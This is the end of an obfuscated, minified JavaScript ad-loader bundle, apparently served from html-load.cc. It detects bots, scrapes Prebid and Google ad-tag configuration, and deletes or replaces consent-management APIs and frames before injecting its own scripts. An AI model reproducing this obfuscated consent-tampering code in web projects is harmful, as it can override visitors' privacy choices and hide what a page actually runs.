o}},Ku=function(){const e=t;function n(){const t=a1q;this[t(3140)]=void 0,this[t(1123)]=void 0}return n[e(1920)][e(1918)]=function(){return this[e(3140)]},n[e(1920)][e(1565)]=function(){return this[e(1123)]},n[e(1920)][e(690)]=function(){const t=e;if(void 0===this[t(3140)])throw new Error(t(2092));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1363)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(2996)]&&(o=c)}return[i,o]}(this[t(3140)],Qu),r=n[0],i=n[1];return this[t(1123)]=r,i},n[e(1920)][e(1959)]=function(){return Uu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1q;switch(e[n(2499)]){case 0:return t=this,[4,Du(Yu)];case 1:return t[n(3140)]=e[n(732)](),[2,this[n(3140)]]}}))}))},n}(),$u=c(6516);const td=async e=>{const n=t;try{if(r=navigator[n(2184)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(844),"i")}catch(t){Mu=Nu}return Mu}()[n(588)](r))return st.A[n(2162)](n(978)[n(1768)](navigator[n(2184)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(619)],r=void 0===e||e;return Uu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1q;switch(e[n(2499)]){case 0:return r&&function(){const t=n;if(!(window[t(1848)]||Math[t(2707)]()>=.001))try{var e=new XMLHttpRequest;e[t(1773)](t(1044),t(3121)[t(1768)](t(1060),t(2889)),!0),e[t(1650)]()}catch(e){console[t(3306)](e)}}(),[4,(t=new Ku)[n(1959)]()];case 1:return e[n(732)](),[2,t]}}))}))}({monitoring:!1})[n(1025)]((t=>t[n(690)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2977)))),100))),r=await Promise[n(968)]([t,e]);if(r&&r[n(2996)])return st.A[n(2162)](n(580)[n(1768)](r[n(2511)])),!0}catch(t){return st.A[n(2162)](n(2760),t),!1}}catch(t){return st.A[n(2162)](n(2041),t),st.A[n(3306)](t,n(1e3)),!1}var r;if(navigator[n(2184)][n(2149)](n(836))||n(2986)===navigator[n(2184)]&&n(730)===location[n(2749)])return!0;try{const t=[n(1012)];if([n(414),n(891)][n(2149)](navigator[n(2184)])&&t[n(1328)]((t=>location[n(2749)][n(3210)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1768)](rt.A[n(2526)],n(2593)),kind:ht.MN[n(1664)],endpoint:rt.A[n(2526)]}));if(n(582)===await t[n(1368)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1768)](rt.A[n(2526)],n(954)),endpoint:rt.A[n(2526)]}));return await r[n(2652)]()}function nd(e){const n=t;if(Array[n(1333)](e)){const t=e[n(2809)](nd);return t[n(912)]>0&&n(1363)==typeof t[0]?t[n(1642)](((t,e)=>String(t)[n(1612)](String(e),void 0,{numeric:!0,sensitivity:n(983)}))):t}if(e&&n(1247)==typeof e&&null!==e){const t=Object[n(1348)](e)[n(1642)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=c(6964);window[t(1780)]=!1,window[t(1780)]=!1;const id=window[t(2627)][t(2749)],od=(new URL(rt.A[t(2526)])[t(2749)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(1959)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(522)[t(1768)](t(1303),t(1001)),r=document[t(882)](t(1544));r[t(3098)]=e,document[t(2612)][t(990)](r)}()}catch(t){}_t.A[n(1959)](window);const o=null===(r=document[n(551)])||void 0===r?void 0:r[n(2661)](n(1142));if(o)window[n(3326)]("r_"+o,"*");else{var s;const t=null===(s=document[n(551)])||void 0===s?void 0:s[n(2661)](n(1043));t&&window[n(3326)](t,"*")}if(null===(i=document[n(551)])||void 0===i||i[n(2170)](),function(){const t=n;let e=arguments[t(912)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1122)===location[t(486)]&&(location[t(486)]="",wt.A[t(1870)](t(2845),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(551)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(912)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2491)](i(3222))?a:i(2568)[i(1768)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2661)](n(2462))||e[n(2661)](n(3303));if(null===r)throw new Error(n(2988));return r=r[n(2491)]("//")?t[n(1317)]+r:r,new URL(r,t[n(745)])}(e,n);if(c[i(2749)]===s[i(2749)]&&c[i(1488)]===s[i(1488)])return null;c[i(1695)]=s[i(1695)],c[i(1317)]=/localhost|127.0.0.1/[i(588)](s[i(1695)])?i(1681):i(3445),s[i(1488)]&&(c[i(1488)]=s[i(1488)]),Object[i(3329)](o)[i(660)]((t=>{const e=i;let[n,r]=t;c[e(3164)][e(1870)](n,r)}));const l=(0,Au.R0)(n);return l[i(888)](i(3303),c[i(745)]),l}(location,document[t(551)],wt.A[t(1044)](t(2845),!1),e);return!!i&&(document[t(551)][t(2152)]?(0,Au.WH)(i,document[t(551)]):(0,Au.qj)(i),document[t(551)][t(2170)](),console[t(2696)](t(1280)),!0)}({essential:""}))throw new Error(n(1374));try{window[n(1607)](new CustomEvent(n(1643)))}catch(t){}return Su[n(1733)](n(1142))?(window[n(552)]=rt.A[n(1227)],(0,ot.wZ)(e),st.A[n(2229)](e),st.A[n(2162)](n(1227),rt.A[n(1227)]),st.A[n(2162)](n(910),rt.A[n(2051)]),st.A[n(2162)](n(2627),window[n(2627)][n(745)]),st.A[n(2162)](n(2918),window[n(437)][n(2184)]),st.A[n(2162)](n(3426),(0,ot.LZ)()),st.A[n(2162)](n(2182),qu.A[n(2616)]()[n(2851)]()),rt.A[n(2162)]||n(3093)===wt.A[n(1044)](n(3221),!1)?((0,vu.z)((0,At.i7)(n(1327))),window[n(1181)]=nu.md,window[n(1260)]=nu.ks,window[n(1707)]=nu._,window[n(3091)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1679)],endpoint:rt.A[n(2526)]}),window[n(626)]=ht.sH,window[n(3254)]=ht.EW,window[n(1808)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2904)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2696)](n(3123)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2054)])&&void 0!==i||(r[n(2054)]={}),window[n(2054)][n(2466)]=!0,window[n(2054)][n(872)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(912)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2258)](e);let i="";for(let t=0;t<r[n(912)];t++)i+=String[n(2943)](r[t]);return btoa(i)}(JSON[t(2344)](nd({a_summary:{gpt:{paths:null===(e=window[t(2290)])||void 0===e||null===(e=e[t(2052)]())||void 0===e||null===(e=e[t(630)]())||void 0===e?void 0:e[t(2809)]((e=>e[t(1265)]()))}},prebid:{config:null===(r=window[t(752)])||void 0===r||null===(i=r[t(2036)])||void 0===i?void 0:i[t(957)](r),userIds:null===(o=window[t(752)])||void 0===o||null===(s=o[t(1371)])||void 0===s?void 0:s[t(957)](o),adUnits:null===(a=window[t(752)])||void 0===a?void 0:a[t(3037)],installedModules:null===(c=window[t(752)])||void 0===c?void 0:c[t(1891)],consentMetadata:null===(l=window[t(752)])||void 0===l||null===(u=l[t(654)])||void 0===u?void 0:u[t(957)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(752)])||void 0===d||null===(h=d[t(3231)])||void 0===h?void 0:h[t(957)](d),events:null===(m=window[t(752)])||void 0===m||null===(f=m[t(1580)])||void 0===f?void 0:f[t(957)](m)}:void 0,gpt:{config:null===(p=window[t(2290)])||void 0===p||null===(g=p[t(2036)])||void 0===g?void 0:g[t(957)](p),pubads:{slots:null===(b=window[t(2290)])||void 0===b||null===(b=b[t(2052)]())||void 0===b||null===(b=b[t(630)]())||void 0===b?void 0:b[t(2809)]((e=>({adUnitPath:e[t(1265)](),attributeKeys:e[t(2635)](),categoryExclusions:e[t(1177)](),clickUrl:e[t(1082)](),slotId:e[t(1220)](),sizes:e[t(753)](),outOfPage:e[t(529)](),services:e[t(2929)]()[t(2809)]((e=>({name:e[t(527)]()}))),targeting:Object[t(3187)](e[t(2513)]()[t(2809)]((n=>[n,e[t(2946)](n)])))}))),targeting:Object[t(3187)](null===(w=window[t(2290)])||void 0===w||null===(w=w[t(2052)]())||void 0===w||null===(w=w[t(2513)]())||void 0===w?void 0:w[t(2809)]((e=>{const n=t;var r;return[e,null===(r=window[n(2290)])||void 0===r||null===(r=r[n(2052)]())||void 0===r?void 0:r[n(2946)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1180)])||void 0===x||x[t(957)](k,y)}catch(t){}return y};const l=Math[n(572)](performance[n(3039)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(1044)](e(2115));return i?Boolean(i):await r})(e)&&!vt(location[n(745)])&&!rt.A[n(2162)]&&n(3093)!==wt.A[n(1044)](n(3221),!1))return(0,ot.mQ)(e,new Map([[n(539),n(1677)]])),void st.A[n(2162)](n(1063));const u=(0,dt.i)();if(!u)return void st.A[n(2162)](n(859));(0,ot.gX)(u[n(1081)]),st.A[n(2162)](n(1395),u);const d=(window[n(2627)][n(2460)]+window[n(2627)][n(486)])[n(2149)](n(1720))||n(3093)===wt.A[n(1044)](n(1720),!1);if(!u)return st.A[n(2162)](n(1615));if(null!==(o=null==u?void 0:u[n(2039)])&&void 0!==o&&!o&&window[n(2287)]!==window[n(1873)])return st.A[n(2162)](n(2998));if(u[n(2139)]&&!rt.A[n(2162)]&&n(3093)!==wt.A[n(1044)](n(3221),!1)&&!d){const[p,g]=await Promise[n(1071)]([(0,Tu.H4)(u[n(2709)]),(0,Tu.jy)(u[n(896)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2162)](n(2607))}if(!u[n(2894)]&&!rt.A[n(2162)]&&n(3093)!==wt.A[n(1044)](n(3221),!1)&&!d)return st.A[n(2162)](n(2280));wt.A[n(2741)](u[n(1649)]&&!!u[n(673)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(2197)]||d?[!0,!0]:await Promise[n(1071)]([(0,Tu.H4)(u[n(2709)]),(0,Tu.jy)(u[n(896)])]);if(window[n(2054)][n(2451)]=h,(0,_u.B3)(),st.A[n(2162)](n(2401),h),st.A[n(2162)](n(1998),m),u[n(1930)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1044)](e(2644));if(n)try{const r=JSON[e(2962)](n);if(r[e(2214)]&&r[e(2214)]+864e5>Date[e(3039)]())return ed(t)[e(1025)]((t=>{const n=e;t&&wt.A[n(1870)](n(2644),JSON[n(2344)]({...t,cachedAt:Date[n(3039)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1870)](e(2644),JSON[e(2344)]({...r,cachedAt:Date[e(3039)]()})),r}catch(t){return st.A[e(3306)](e(1967),t),{ivt:!1,reason:e(3306)}}}(e);if(b[n(2644)])return(0,ot.mQ)(e,new Map([[n(539),b[n(1069)]],[n(3340),h[n(2851)]()]])),void st.A[n(2162)](n(2411))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1305)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1995)])||void 0===a?void 0:a[n(2086)]((t=>t[n(1787)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2149)](d)||Math[l(2707)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2290)]=window[o(2290)]||{},window[o(2290)][o(2835)]=window[o(2290)][o(2835)]||[],window[o(2290)][o(2835)][o(1355)]((()=>{const t=o,a=Math[t(572)](performance[t(3039)]());let c=!1;window[t(2290)][t(2052)]()[t(2306)](t(611),(e=>{const n=t;if(c)return;const r=e[n(599)][n(1265)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(572)](performance[n(3039)]())})})),window[t(2290)][t(2052)]()[t(2306)](t(3042),(o=>{const l=t;if(c)return;const u=o[l(599)][l(1265)]()||"";if(!u||!s[u])return;if(o[l(2420)])return;c=!0;const d=Math[l(572)](performance[l(3039)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(611)],d)}))}))})(e,c,o,u))})(e,u[n(2861)],u[n(1081)],h,m,null!==(c=w[n(2885)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2290)];return!!e&&t(758)===e[t(1688)][t(2851)]()}catch(t){return!1}}if(qu.A[n(1829)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(810)])&&!vt(location[n(745)]))return void st.A[n(2162)](n(453));if(u[n(2578)]&&(0,mt.oi)(u[n(2578)]))return(0,ot.ME)(e),void st.A[n(2162)](n(1754));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3410)]=e[o(1649)],window[o(1535)]=e[o(2861)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2162)](o(2601),e[o(1711)]),null!==(m=e[o(1711)])&&void 0!==m&&m[o(1787)]){var f;st.A[o(2162)](o(1372),e[o(1649)]);const n=null!==(f=e[o(1711)][o(2763)])&&void 0!==f?f:"eu";(o(1071)===n||"eu"===n&&e[o(1649)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1788)])&&void 0!==i?i:3e3;if(st.A[r(2162)](r(2804)),await async function(t){const e=r,n=e(624);try{const t=localStorage[e(3027)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2962)](t);if(r&&r>Date[e(3039)]())return st.A[e(2162)](e(1740)[e(1768)](n,e(1632))[e(1768)](r-Date[e(3039)](),"ms")),n}}catch(t){st.A[e(3306)](e(2169),t)}st.A[e(2162)](e(1964));const i=await xt(t);try{localStorage[e(1275)](n,JSON[e(2344)]({value:i,expiresAt:Date[e(3039)]()+3e5})),st.A[e(2162)](e(2347)+i)}catch(t){st.A[e(3306)](e(2542),t)}return i}(s))return st.A[r(2162)](r(2853)),!1;st.A[r(2162)](r(3373)[r(1768)](n[r(539)],r(2311))),r(2407)===n[r(539)]?(n[r(2913)]&&(window[r(2795)]=n[r(2913)]),n[r(1695)]&&(window[r(3275)]=n[r(1695)])):r(1314)===n[r(539)]&&(window[r(3452)]=n[r(2913)],n[r(3196)]&&(window[r(516)]=n[r(3196)])),st.A[r(2162)](r(3385));const a=t=>{const e=r;try{t()}catch(t){st.A[e(3306)](e(2089),t)}};a((()=>delete window[r(796)])),a((()=>delete window[r(2614)])),a((()=>delete window[r(2739)])),a((()=>window[r(2604)][r(1755)]&&window[r(2604)][r(1755)][r(825)][r(2170)]())),a((()=>window[r(2604)][r(1691)]&&window[r(2604)][r(1691)][r(825)][r(2170)]())),a((()=>window[r(2604)][r(2781)]&&window[r(2604)][r(2781)][r(825)][r(2170)]()));const c=document[r(424)](r(2612))[0],l=r(2407)===n[r(539)]?""[r(1768)](rt.A[r(2526)],r(3382)):r(1314)===n[r(539)]?""[r(1768)](rt.A[r(2526)],r(3389)):r(2433)===n[r(539)]||r(905)===n[r(539)]?n[r(905)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(882)](r(1544));return d[r(1167)]=!0,d[r(539)]=r(1203),d[r(3303)]=u,c[r(990)](d),st.A[r(2162)](r(2165)[r(1768)](n[r(539)],r(537))),!0}(t,rt.A[o(2526)],e[o(1711)]))}const n=xt(1e4)[o(1025)]((n=>{const r=o,i=!n;return st.A[r(2162)](r(1979)[r(1768)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1q;window[n(796)]?window[n(796)](n(2306),2,(i=>{const o=n;r=i[o(2217)],st.A[o(2162)](o(1475),i),!e||i[o(2877)]?o(2385)===i[o(777)]||o(2658)===i[o(777)]?t(!0):st.A[o(2162)](o(1391),i[o(777)]):st.A[o(2162)](o(635),i[o(2877)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(968)]([i,s]);return window[n(796)]&&void 0!==r&&window[n(796)](n(1397),2,(t=>{const e=n;st.A[e(2162)](e(561),t)}),r),a}(0,e[o(1649)]),h=!u),[o(852),o(2144),o(2094)][o(1328)]((t=>location[o(1695)][o(3210)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(796)](n(2306),2,(e=>{const r=n;var i;window[r(3116)]=!(!e[r(2877)]||1==(null!==(i=e[r(1994)][r(845)][1])&&void 0!==i?i:0)),window[r(796)](r(1397),2,(function(){const t=r;st.A[t(2162)](t(1631))}),e[r(2217)]),t()})),setTimeout((()=>{e(new Error(n(3139)))}),104)}))[o(2668)]((t=>{const e=o;st.A[e(3306)](e(1660),t)})),st.A[o(2162)](o(3116),window[o(3116)])))}if(e[o(1702)]&&(0,dt.I)(e[o(1702)],r,i,t),wt.A[o(1044)](o(719),!1)){var p;const t=wt.A[o(1044)](o(719),!1)[o(509)](",");e[o(2375)]=(null!==(p=e[o(2375)])&&void 0!==p?p:[])[o(2505)]((e=>t[o(1328)]((t=>e.id[o(2149)](t)))))}e[o(2375)]=yt(null!==(s=e[o(2375)])&&void 0!==s?s:[]),e[o(1912)]=yt(e[o(1912)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(660)]((t=>t[r(1266)](e,n))),b[r(1870)](e,n)}),r)[0],[v,y]=bt(g,b[o(1870)][o(1196)](b),r),x=null===(a=window[o(2054)])||void 0===a?void 0:a[o(2835)];if(window[o(2054)]={...window[o(2054)],...v},Array[o(1333)](x)&&x[o(660)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(745)]))return void st.A[o(2162)](o(3024));const k=await(0,ft.C8)(t,rt.A[o(2526)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2375)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2526)]);e[r(2749)]=""[r(1768)](t,".")[r(1768)](e[r(2749)]),gt(e[r(745)])}const l=n?(0,ft.XV)(rt.A[r(2526)],0):rt.A[r(2526)];if(pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:l+r(1653),kind:ht.MN[r(1679)],endpoint:l})),null!==(i=e[r(2375)])&&void 0!==i&&i[r(2086)]((t=>{const e=r;var n;return null===(n=t[e(2536)])||void 0===n?void 0:n[e(1328)]((t=>t[e(1262)]))}))&&pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:r(1647),kind:ht.MN[r(1679)],endpoint:l})),null!==(s=e[r(2375)])&&void 0!==s&&s[r(2086)]((t=>{const e=r;var n;return null===(n=t[e(2536)])||void 0===n?void 0:n[e(1328)]((t=>t[e(2236)]||t[e(2649)]||t[e(3099)]||t[e(1101)]||t[e(3209)]||t[e(3334)]||t[e(3355)]||t[e(969)]||t[e(1911)]||t[e(2839)]))}))&&(pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:r(3406),kind:ht.MN[r(1679)],endpoint:l})),pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:l+r(1226),kind:ht.MN[r(1679)],endpoint:l}))),null!==(a=e[r(2375)])&&void 0!==a&&a[r(2086)]((t=>{const e=r;var n;return null===(n=t[e(2536)])||void 0===n?void 0:n[e(1328)]((t=>(0,mt.P)(t[e(2236)])&&e(1343)===t[e(2236)][e(2812)][e(539)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1751),kind:ht.MN[r(1679)],endpoint:l});pt(r(3055),r(1544),e)}null!==(c=e[r(2375)])&&void 0!==c&&c[r(2086)]((t=>{const n=r;var i;return null===(i=t[n(2536)])||void 0===i?void 0:i[n(1328)]((t=>(0,mt.$8)(e[n(3196)],t[n(2236)])))}))&&pt(r(3055),r(1544),(0,ht.Wq)({protectUrlContext:t,url:r(2738),kind:ht.MN[r(1679)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(455)+btoa(location[o(2749)]);document[o(2306)](o(998),(()=>window[S]=Date[o(3039)]())),window[o(2306)](o(3395),(()=>window[S]=Date[o(3039)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(2785)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2375)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2627)][n(745)][n(509)]("#")[0]&&(_=window[n(2627)][n(745)][n(509)]("#")[0],null!==(l=e[n(2417)])&&void 0!==l&&l&&c[n(660)]((t=>{const e=n;var r;return null===(r=document[e(2638)](t))||void 0===r?void 0:r[e(2170)]()})),(null===(u=e[n(1815)])||void 0===u||u)&&(z={},g[n(660)]((t=>t[n(550)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2054)]={...window[n(2054)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3159)])&&void 0!==s?s:[]),g[n(660)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1593)][e(3267)][e(3159)])&&void 0!==r?r:[])})),!M&&e[n(2823)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2823)])}),1e4)),!0}))[o(3092)]()})(e,u,h,m)}catch(y){st.A[n(3306)](y,n(3252),y[n(2249)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
